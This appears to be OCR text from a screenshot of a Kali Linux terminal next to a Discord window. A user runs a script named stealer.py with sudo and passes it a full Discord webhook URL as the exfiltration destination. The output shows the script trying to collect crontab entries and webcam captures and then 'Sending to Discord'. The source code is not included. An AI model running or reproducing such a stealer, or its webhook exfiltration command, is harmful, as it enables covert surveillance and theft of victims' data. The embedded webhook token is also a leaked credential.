 13 46 35
• Discord | #general | Yes
discord.com/channels/1430984012104728718/1430984013534859308
90%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Y Yes
4
Yes
# general
Search Yes
Y
Events
Server Boosts
Cron Jobs
N/A
Persistence
ashes@kali: ~/MAL
Session Actions Edit View Help
┌──(ashes㉿kali)-[~/MAL]
└─$ ls
stealer stealer.c stealer.py ven
┌──(ashes㉿kali)-[~/MAL]
└─$ sudo python3 stealer.py https://discord.com/api/webhooks/1433131137273954375/NKWYbNQlUDEo7uA0ydtw6TWQ6VJcPI0IHrgLbL52Y32pGOq4wHI6spyO-P5u
ToAlDWBx
[*] Starting ultimate collection...
no crontab for root
[ WARN:0@1.176] global cap_gstreamer.cpp:2839 handleMessage OpenCV | GStreamer warning: Embedded video playback halted; module v4l2src0 repor
ted: Cannot identify device '/dev/video0'.
[ WARN:0@1.176] global cap_gstreamer.cpp:1698 open OpenCV | GStreamer warning: unable to start pipeline
[ WARN:0@1.176] global cap_gstreamer.cpp:1173 isPipelinePlaying OpenCV | GStreamer warning: GStreamer: pipeline have not been created
[ WARN:0@1.176] global cap_v4l.cpp:999 open VIDEOIO(V4L2:/dev/video0): can't open camera by index
[ERROR:0@1.223] global obsensor_uvc_stream_channel.cpp:158 getStreamChannelGroup Camera index out of range
[ WARN:0@1.226] global cap_gstreamer.cpp:2839 handleMessage OpenCV | GStreamer warning: Embedded video playback halted; module v4l2src1 repor
ted: Cannot identify device '/dev/video1'.
[ WARN:0@1.226] global cap_gstreamer.cpp:1698 open OpenCV | GStreamer warning: unable to start pipeline
[ WARN:0@1.226] global cap_gstreamer.cpp:1173 isPipelinePlaying OpenCV | GStreamer warning: GStreamer: pipeline have not been created
[ WARN:0@1.226] global cap_v4l.cpp:999 open VIDEOIO(V4L2:/dev/video1): can't open camera by index
[ERROR:0@1.259] global obsensor_uvc_stream_channel.cpp:158 getStreamChannelGroup Camera index out of range
[ WARN:0@1.262] global cap_gstreamer.cpp:2839 handleMessage OpenCV | GStreamer warning: Embedded video playback halted; module v4l2src2 repor
ted: Cannot identify device '/dev/video2'.
[ WARN:0@1.262] global cap_gstreamer.cpp:1698 open OpenCV | GStreamer warning: unable to start pipeline
[ WARN:0@1.262] global cap_gstreamer.cpp:1173 isPipelinePlaying OpenCV | GStreamer warning: GStreamer: pipeline have not been created
[ WARN:0@1.262] global cap_v4l.cpp:999 open VIDEOIO(V4L2:/dev/video2): can't open camera by index
[ERROR:0@1.293] global obsensor_uvc_stream_channel.cpp:158 getStreamChannelGroup Camera index out of range
/home/ashes/MAL/stealer.py:351: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. U
se timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
"timestamp": datetime.utcnow().isoformat(),
[*] Sending to Discord...